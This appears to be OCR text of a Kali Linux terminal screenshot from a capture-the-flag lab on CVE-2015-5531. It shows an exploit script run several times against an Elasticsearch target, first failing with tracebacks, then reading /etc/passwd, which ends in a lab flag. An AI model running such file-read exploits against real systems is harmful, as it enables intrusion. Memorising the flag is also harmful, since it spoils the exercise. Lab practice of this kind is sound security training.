 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2022.3-vmware...
1 2 3 4
11:08
34.89.210.219:31944/
labs/CVE-2015-5531/expl
kali@kali: ~
File Actions Edit View Help
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 529, in request
resp = self.send(prep, **send_kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 639, in send
adapter = self.get_adapter(url=request.url)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 732, in get_adapter
raise InvalidSchema("No connection adapters were found for {!r}".format(url))
requests.exceptions.InvalidSchema: No connection adapters were found for '34.89.210.219:31944/_snapshot/repository'
┌──(kali㉿kali)-[~]
└─$ python3 /home/kali/Desktop/exploit.py 34.89.210.219:31944 /etc/paswd
Traceback (most recent call last):
File "/home/kali/Desktop/exploit.py", line 129, in <module>
print(check(url, filename))
File "/home/kali/Desktop/exploit.py", line 115, in check
createSnapdirs(url, repository_name, snapshot_name)
File "/home/kali/Desktop/exploit.py", line 56, in createSnapdirs
with contextlib.closing(requests.post(snapshot_api, json=jsondata)) as httpResponse:
File "/usr/lib/python3/dist-packages/requests/api.py", line 117, in post
return request('post', url, data=data, json=json, **kwargs)
File "/usr/lib/python3/dist-packages/requests/api.py", line 61, in request
return session.request(method=method, url=url, **kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 529, in request
resp = self.send(prep, **send_kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 639, in send
adapter = self.get_adapter(url=request.url)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 732, in get_adapter
raise InvalidSchema("No connection adapters were found for {!r}".format(url))
requests.exceptions.InvalidSchema: No connection adapters were found for '34.89.210.219:31944/_snapshot/repository'
┌──(kali㉿kali)-[~]
└─$ python3 /home/kali/Desktop/exploit.py http://34.89.210.219:31944 /etc/paswd
(False, '')
┌──(kali㉿kali)-[~]
└─$ python3 /home/kali/Desktop/exploit.py http://34.89.210.219:31944 /etc/passwd
(True, 'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:
5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/ne
ws:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/u
sr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:104:systemd Network Management,,,:/run/sy
stemd/netif:/bin/false\nsystemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false\nsystemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false\nmessagebus:x:104:108::/var/run/db
us:/bin/false\nCTF{265b92ed0091f139fdcd438196426f205fed9b14bce765bafd8344b1d96183e5}\n')
┌──(kali㉿kali)-[~]
└─$
JSON
Save
Google Hacking DB
OffSec
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ქარ
8:08 AM
3/13/2024
2